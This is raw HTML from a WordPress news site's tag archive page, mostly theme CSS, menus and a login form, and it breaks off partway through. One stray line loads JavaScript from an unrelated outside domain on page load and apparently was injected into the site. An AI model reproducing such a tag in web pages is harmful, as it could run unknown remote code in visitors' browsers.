        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://condorpost.com/wp-content/uploads/2023/01/51-1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://condorpost.com/wp-content/uploads/2023/01/51-1.jpg');
    }
</style>

<link rel="icon" href="https://condorpost.com/wp-content/uploads/2023/02/Condorpost-150x150.png" sizes="32x32" />
<link rel="icon" href="https://condorpost.com/wp-content/uploads/2023/02/Condorpost.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://condorpost.com/wp-content/uploads/2023/02/Condorpost.png" />
<meta name="msapplication-TileImage" content="https://condorpost.com/wp-content/uploads/2023/02/Condorpost.png" />
		<style type="text/css" id="wp-custom-css">
			.tdi_21_rand_style.td-element-style {
    display: none!important;
}

ul#menu-td-demo-top-menu {
    display: none!important;
}

.tdi_22 .td_block_wrap {
   
    display: none!important;
}

.vc_column.tdi_81.wpb_column.vc_column_container.tdc-column.td-pb-span4.td-is-sticky {
    display: none!important;
}

.vc_column.tdi_111.wpb_column.vc_column_container.tdc-column.td-pb-span4.td-is-sticky {
    display: none!important;
}

i.td-icon-whatsapp {
    display: none!important;
}


.td_block_list_menu ul li {
   
    display: inline!important;
}

.tdi_85 .tdb-author-url {
    
    display: none!important;
}

.tdi_203_rand_style.td-element-style {
    display: none!important;
}

@media only screen and (max-width: 600px) {
 .td-mobile-content li a {
    display: block;
    line-height: 8px;
    font-size: 15px;
	
}
	.td-menu-background {
    max-height: 500px;
		overflow-y: scroll;
}
	.td-mobile-content {
    max-height: 500px;
    overflow-y: scroll;
}
	
.menu-td-demo-header-menu-container {
    height: 380px;
}	
.tdi_234 ul {
    text-align: center!important;	
	}
	
#td-mobile-nav .td-menu-socials {
    display: none!important;
}
	
	
	
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive tag tag-artificial-intelligent tag-483 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://condorpost.com/">Home</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://condorpost.com/category/animals/">ANIMALS</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://condorpost.com/category/business/">BUSINESS</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://condorpost.com/category/education/">EDUCATION</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://condorpost.com/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://condorpost.com/category/money/">MONEY</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://condorpost.com/category/technology/">TECHNOLOGY</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://condorpost.com/category/travel/">TRAVEL</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://condorpost.com/category/health/">HEALTH</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://condorpost.com/category/life/">LIFE</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://condorpost.com/category/sports/">SPORTS</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://condorpost.com/category/food/">FOOD</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://condorpost.com/category/fashion/">FASHION</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://condorpost.com/category/shopping/">SHOPPING</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://condorpost.com/category/art/">ART</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://condorpost.com/category/science/">SCIENCE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://condorpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">condorpost</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_9{
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
display:none !important;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-logo-a,
                .tdi_16 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_16 .tdb-logo-text-title{
                    display: block;
                
                    text-transform:uppercase !important;;
                }.tdi_16 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_16 .tdb-logo-text-title{
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Pulses PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17{
                    float: right;
                    clear: none;
                }.tdi_17 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_17 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_17 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_17 .tdb-mobile-menu-button svg,
                .tdi_17 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18{
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://condorpost.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
